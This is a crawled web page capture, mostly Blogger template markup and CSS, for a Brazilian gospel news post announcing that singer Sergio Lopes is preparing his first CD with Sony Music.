_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html
body_size: 49063
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/6542489667386708495/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' property='og:url'/>
<meta content='Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' property='og:title'/>
<meta content=' O cantor Sergio Lopes está nos preparativos finais para lançamento de seu primeiro CD pela gravadora Sony Music, intitulado de &quot;Coração Dis...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/w1200-h630-p-k-no-nu/10606450_702310206520654_7641010544275406012_n.jpg' property='og:image'/>
<title>
Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg' name='twitter:image'/>
<meta content='Sergio Lopes  prepara para lançar seu primeiro CD pela Sony Music' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
